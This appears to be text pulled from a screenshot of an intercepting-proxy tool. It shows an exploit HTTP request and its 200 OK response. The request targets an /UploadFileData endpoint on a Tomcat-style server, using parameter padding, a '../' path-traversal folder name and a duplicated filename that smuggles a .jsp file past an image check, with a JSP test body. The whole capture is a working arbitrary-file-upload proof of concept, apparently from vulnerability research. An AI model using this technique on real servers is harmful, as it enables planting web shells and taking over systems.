 Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /UploadFileData?action=upload_file&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1
=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&foldername=%2e%2e%2f&filename=test.jsp&filename=1.jpg HTTP/1.1
2 Host
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------192386535332116664783811905534
8 Content-Length: 263
9 Origin: http://127.0.0.1
10 DNT: 1
11 Connection: close
12 Referer: http://127.0.0.1/
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------192386535332116664783811905534
16 Content-Disposition: form-data; name="myFile"; filename="1.jpg"
17 Content-Type: application/x-php
18
19 <%out.print("test vulnerability!");%>
20 -----------------------------192386535332116664783811905534--
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Length: 74
4 Date: Mon, 01 Aug 2022 14:32:29 GMT
5 Connection: close
6
7 <script>
parent.showSucceedMsg();
parent.openWin.location.reload();
</script>